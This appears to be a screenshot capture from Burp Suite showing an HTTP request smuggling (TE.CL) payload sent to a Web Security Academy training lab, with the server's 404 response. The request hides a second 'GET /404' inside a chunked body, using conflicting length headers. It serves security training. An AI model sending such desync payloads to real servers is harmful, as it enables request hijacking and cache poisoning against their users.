 Send
Cancel
<
>
Target: https://0a0300ff03803a48806d80b6008c00cb.web
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a0300ff03803a48806d80b6008c00cb.web-security-academy.net
3 Transfer-Encoding: chunked
4 Content-Length: 4
5
6 5d
7 GET /404 HTTP/1.1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 100
10
11 x=
12 0
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=VLfinuJhDOlVTfT9relONONoh1CvwoGv; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"